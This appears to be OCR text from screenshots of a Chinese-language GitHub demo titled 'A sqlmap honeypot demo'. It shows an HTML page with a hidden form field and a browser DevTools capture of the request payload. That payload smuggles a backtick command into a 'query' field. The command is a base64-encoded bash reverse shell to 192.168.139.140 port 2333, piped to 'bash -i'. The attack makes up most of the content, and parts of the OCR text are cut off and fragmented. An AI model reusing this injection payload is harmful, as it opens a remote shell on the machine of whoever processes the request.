 README.md
AntSword.php
sql.php
1
1 <html>
2 <head>
3 <meta charset="utf-8">
4 <title> A sqlmap honeypot demo</title>
5 </head>
6 <body>
7 <input>search the user</input> <!--创建一个空白表单-->
8 <form action="username.html" method="post" enctype="text/plain">
9 <!--创建一个隐藏的表单-->
10 <input type='hidden' name='name' value="xiaodi&id=45273434&query=s
11 <!--创建一个按钮，提交表单内容-->
12 <input type="submit" value='提交'>
13
14 </form>
15 </body>
16 </html>
2
不安全 192.168.139.140/sql.php
www 引擎 xiaodi ctf 云安全 src scan md5
123 search the user
提交
不安全 192.168.139.140/username.html
www 引擎 xiaodi ctf 云安全 src scan md5 source ping
Not Found
3
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 隐藏扩展 URL 全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 WS Wasm 其他 已阻止的响应 Cookie
已阻止请求 第三方请求
10 毫秒 20 毫秒 30 毫秒 40 毫秒 50 毫秒 60 毫秒 70 毫秒 80 毫秒 90 毫秒 100 毫秒 110
名称
标头 负载 预览 响应 发起程序 计时 Cookie
username.html
请求负载
name=xiaodi&id=45273434&query=shell`echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzOS4xNDAvMjMzMyAwPiYx | base64 -d|bash -i`
&port=6379